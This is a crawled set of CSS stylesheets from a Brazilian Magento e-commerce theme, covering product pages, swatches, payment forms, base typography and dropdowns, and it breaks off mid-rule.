.price{color:#1B0713;font-weight:700;font-size:30px}.product-info-main .backendorf-installment .price-box .old-price span.price{font-size:14px;font-weight:400}.product-info-main .box-tocart button#product-addtocart-button{width:100%}.product-info-main .box-tocart .actions{text-align:left}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.cor .color{min-width:38px;min-height:38px;border-radius:50%;border:2px solid #ccc}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute:not(.color) .swatch-option{background-color:transparent}.product-info-main .product-options-wrapper .swatch-opt .swatch-option.selected{border-color:var(--theme__color__primary) !important;border:solid 2px;color:var(--theme__color__primary)}.product-info-main .stock.available span,.product-info-main .stock.unavailable span{color:#1E0613}.container-products-switch .action.primary,.container-products-switch .action-primary,.container-products-switch .action.primary:hover,.container-products-switch .action-primary:hover{width:100%}.product-item-info .action.primary,.product-item-info .action-primary{background:var(--button__background) !important;border:2px solid var(--button__background) !important;width:100%}.product-item-info .action.primary:hover,.product-item-info .action-primary:hover{background:var(--button__hover__background) !important}.backendorf-installment .discounts .item strong{color:var(--theme__color__primary) !important}.backendorf-installment .best-installment{font-weight:300}.product-options-wrapper .block-shipping-estimation{border:none}.product-options-wrapper .block-shipping-estimation .block-content{margin-top:-30px}.block-shipping-estimation .field.zip .control input{border-radius:8px !important}.block-shipping-estimation .field.zip .control button{border-radius:0 8px 8px 0 !important}.block-shipping-estimation .zip .label span{display:none}.block-shipping-estimation .block-title{color:#1E0613}.product-item .product-item-link{font-size:16px;color:#000 !important;text-transform:capitalize}.product-item .product-item-details .price-box .old-price .price{font-size:1.2rem !important;font-weight:400}.product-item .product-item-details div[class*=swatch-opt-] .swatch-attribute.cor .swatch-option{width:1.6rem;height:1.6rem;border-radius:50%;margin:0 8px 6px 0;min-width:unset}.product-item .price-box{justify-content:space-between}.product-label .onsale,.product-label .newlabel{background:#E75A7D !important}.slick-slide .product-item .price-box .price-final_price .price{font-size:1.5rem;font-weight:600}.swatch-option.text{min-width:38px;min-height:38px;line-height:24px;color:var(--text__color) !important}.swatch-attribute.tamanho .swatch-option.image{border-radius:0;width:3.8rem !important;height:3.8rem !important;margin:0 9px 18px 0;background-size:unset !important}.filter-options-content .swatch-attribute.cor .swatch-option-link-layered:not(:last-of-type),.filter-options-content .swatch-attribute.cor .filter-options-content .swatch-attribute.brand .swatch-option-link-layered:not(:last-of-type){margin-bottom:1.7rem !important}.filter-options-content .swatch-attribute.cor .swatch-option-link-layered,.filter-options-content .swatch-attribute.cor .filter-options-content .swatch-attribute.brand .swatch-option-link-layered{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.filter-options-content .swatch-attribute.cor .swatch-option-link-layered::after,.filter-options-content .swatch-attribute.cor .filter-options-content .swatch-attribute.brand .swatch-option-link-layered::after{content:attr(aria-label);display:inline-block;text-transform:capitalize;padding-left:3px}.filter-options-content .swatch-attribute.cor .swatch-option,.filter-options-content .swatch-attribute.cor .filter-options-content .swatch-attribute.brand .swatch-option{float:none;margin-bottom:0}.column.main .block .title strong{text-transform:uppercase}.products-grid .product-item .actions-primary{text-align:center}.action.primary,.action-primary{background:var(--theme__color__primary) !important;border:2px solid var(--theme__color__primary) !important}.action.primary:hover,.action-primary:hover{background:var(--theme__color__primary) !important;border:2px solid var(--theme__color__primary) !important}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action.towishlist{font-size:1.2rem;color:#fff}.products-list .product-item div:not(.product-item-actions)>.actions-primary{display:none}.product-options-wrapper .open-popup-size-guide{display:flex}.product-options-wrapper .open-popup-size-guide span{margin-left:0.7rem;transition:.3s ease-in-out}.product-options-wrapper .open-popup-size-guide:before{content:url(../../images/ruler.png);transition:.3s ease-in-out}.payment-group .form-moip .fieldset .field.moip-input-group{margin-bottom:0}.payment-group .form-moip .fieldset .field.moip-input-group .control input[type='text'],.payment-group .form-moip .fieldset .field.moip-input-group .control .payment-group .form-moip .fieldset .field.moip-input-group .control input[type='password'],.payment-group .form-moip .fieldset .field.moip-input-group .control .payment-group .form-moip .fieldset .field.moip-input-group .control input[type='url'],.payment-group .form-moip .fieldset .field.moip-input-group .control .payment-group .form-moip .fieldset .field.moip-input-group .control input[type='tel'],.payment-group .form-moip .fieldset .field.moip-input-group .control .payment-group .form-moip .fieldset .field.moip-input-group .control input[type='search'],.payment-group .form-moip .fieldset .field.moip-input-group .control .payment-group .form-moip .fieldset .field.moip-input-group .control input[type='number'],.payment-group .form-moip .fieldset .field.moip-input-group .control .payment-group .form-moip .fieldset .field.moip-input-group .control input[type='datetime'],.payment-group .form-moip .fieldset .field.moip-input-group .control .payment-group .form-moip .fieldset .field.moip-input-group .control input[type='email'],.payment-group .form-moip .fieldset .field.moip-input-group .control .payment-group .form-moip .fieldset .field.moip-input-group .control select{height:40px}.payment-group .form-moip .fieldset .field.moip-input-group .control select:not(:checked),.payment-group .form-moip .fieldset .field.moip-input-group .control .payment-group .form-moip .fieldset .field.moip-input-group .control input:not(:placeholder-shown){padding-top:calc(.166667rem) !important}.payment-group .payment-method-title.field.choice{display:flex;align-content:stretch;flex-wrap:wrap}.elementor__header .elementor__headline:before,.elementor__header .elementor__headline:after{width:100% !important;height:1px !important;background:#e6e6e6 !important}.pagebuilder-column.categories{box-shadow:0 2px 20px rgba(0,0,0,0.25);overflow:hidden;padding-left:0 !important;padding-right:0 !important}.newsletter .name{width:35%}.newsletter .field{float:left}.newsletter input{border-radius:5px !important;height:47px}.newsletter label{background-color:#fff;border-radius:5px}.differentials .pagebuilder-column-line{display:grid !important;grid-template-columns:repeat(4, 1fr);gap:15px;justify-items:center}@media (max-width:992px){.differentials .pagebuilder-column-line{grid-template-columns:repeat(2, 1fr);padding:0 10px}}.differentials .pagebuilder-column-line .pagebuilder-column{display:grid !important;grid-template-columns:50px 1fr;align-items:center;padding:10px 15px;gap:10px;max-width:300px;width:100% !important}@media (max-width:500px){.differentials .pagebuilder-column-line .pagebuilder-column{grid-template-columns:30px 1fr;padding:10px 5px !important;min-height:70px}}.differentials .pagebuilder-column-line .pagebuilder-column img{max-height:50px;width:100%}@media (max-width:1200px){div[data-content-type="tabs"] .tabs-navigation li.tab-header a.tab-title{padding:.7rem .5rem}.pagebuilder-column-group:not(.empty-child) .pagebuilder-column{padding-top:10px}.categories .pagebuilder-column-line .pagebuilder-column{margin-bottom:10px !important}.pagebuilder-column-group.categories{grid-template-columns:repeat(2, auto);gap:10px 15px;width:100%;display:grid;grid-auto-flow:row;padding:10px 0px;margin-left:10px}footer.page-footer{text-align:center}.pagebuilder-column.order-2.order-lg-0 .elementor-content-static-menu{text-align:center}.header__action-default .help-link{display:none}.product-info-main .box-tocart .up-down{margin:0 !important}.product-item-info .action.primary,.product-item-info .action-primary{width:100%}subscribe .columns .row-full-width-inner .pagebuilder-column-group{margin-right:-15px}subscribe .columns .pagebuilder-column-group{margin-right:-30px}subscribe .columns .pagebuilder-column-group .pagebuilder-column{padding-left:0;padding-right:0}.pagebuilder-gallery .elementor-img-item.col-xxl-2.col-xl-2.col-lg-3.col-md-4.col-sm-4.col-4{padding-left:1rem !important;padding-right:1rem !important}.newsletter .name{width:unset}.newsletter input{border-radius:5px !important;height:47px}.newsletter label{width:100%;background-color:#fff;border-radius:5px}}

--- FILE ---
content_type: text/css
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/css/styles-m.css
body_size: 128233
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:var(--text__color);font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.75;font-size:1.4rem}p{margin-top:0rem;margin-bottom:1.8rem}abbr[title]{border-bottom:1px dotted #e6e6e6;cursor:help}b,strong{font-weight:var(--heading__font-weight__base)}em,i{font-style:italic}mark{background:#fff;color:#3cc7dd}small,.small{font-size:12px}hr{border:0;border-top:1px solid #e6e6e6;margin-bottom:24px;margin-top:24px}sub,sup{font-size:78.57142856999999%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:3.8rem;margin-top:0rem;margin-bottom:3rem}h2{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:3rem;margin-top:0rem;margin-bottom:2rem}h3{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem}h4{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:1.8rem;margin-top:1rem;margin-bottom:1rem}h5{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:1.5rem;margin-top:1rem;margin-bottom:1rem}h6{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:1.3rem;margin-top:1rem;margin-bottom:1rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#666;font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1;font-size:1.4rem}a,.alink{color:var(--link__color);text-decoration:none}a:visited,.alink:visited{color:var(--link__color);text-decoration:none}a:hover,.alink:hover{color:var(--link__hover__color);text-decoration:none}a:active,.alink:active{color:#222;text-decoration:none}ul,ol{margin-top:0rem;margin-bottom:2.4rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1.2rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:24px;margin-top:0}dt{font-weight:var(--heading__font-weight__base);margin-bottom:6px;margin-top:0}dd{margin-bottom:12px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#fff;color:var(--heading__color__base);padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#fff;color:var(--heading__color__base);padding:2px 4px;font-size:1.2rem}pre{background:#fff;border:1px solid #e6e6e6;color:var(--heading__color__base);line-height:1.75;margin:0 0 12px;padding:12px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{margin:0 0 5rem;padding:3rem 1.5rem 3rem 6rem;color:var(--text__color);font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.75;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#666;line-height:1.75;font-size:1.1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'“'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 12px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:transparent;background-clip:padding-box;border:1px solid #ccc;border-radius:0;font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:40px;line-height:1.75;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#999}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#999}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#999}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:transparent;background-clip:padding-box;border:1px solid #ccc;border-radius:0;font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:40px;line-height:1.75;padding:4px 15px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:transparent;background-clip:padding-box;border:1px solid #ccc;border-radius:0;font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.75;margin:0;padding:12px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#999}textarea::-webkit-input-placeholder{color:#999}textarea:-ms-input-placeholder{color:#999}input[type="checkbox"]{margin:2px 6px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 6px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}.hidden{display:none}.w-max-45{max-width:45% !important}.color_primary{color:var(--theme__color__primary)}.color_heading{color:var(--heading__color__base)}.bundle-options-container .block-bundle-summary .bundle.items,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.paypal-review .items-qty,.order-details-items .items-qty,.product-items,.prices-tier,.block-wishlist-management .wishlist-select-items,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.bundle-options-container .block-bundle-summary .bundle.items>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.product-items>li,.prices-tier>li,.block-wishlist-management .wishlist-select-items>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:var(--button__border-radius)}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active,.product-info-main .action.towishlist:focus,.product-info-main .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.product-options-bottom .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.block-bundle-summary .action.towishlist:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover,.product-info-main .action.towishlist:hover,.product-options-bottom .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare,.product-info-main .action.towishlist.disabled,.product-info-main .action.towishlist[disabled],fieldset[disabled] .product-info-main .action.towishlist,.product-options-bottom .action.towishlist.disabled,.product-options-bottom .action.towishlist[disabled],fieldset[disabled] .product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist.disabled,.block-bundle-summary .action.towishlist[disabled],fieldset[disabled] .block-bundle-summary .action.towishlist{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-info-main .action.towishlist:hover,.product-info-main .action.towishlist:active,.product-info-main .action.towishlist:focus,.product-options-bottom .action.towishlist:hover,.product-options-bottom .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.block-bundle-summary .action.towishlist:hover,.block-bundle-summary .action.towishlist:active,.block-bundle-summary .action.towishlist:focus{text-decoration:none}.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 12px 6px 0}.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 6px;word-break:break-all}.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.login-container .block .block-title strong{font-weight:500}.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-reorder .block-title,.block-compare .block-title,.widget .block-title,.block-wishlist .block-title,.block-wishlist-search-results .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-reorder .block-title>strong,.block-compare .block-title>strong,.widget .block-title>strong,.block-wishlist .block-title>strong,.block-wishlist-search-results .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem}.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 6px}.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:1.8rem;margin-top:1rem;margin-bottom:1rem}.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:12px}.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:24px}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.block-wishlist-info-items 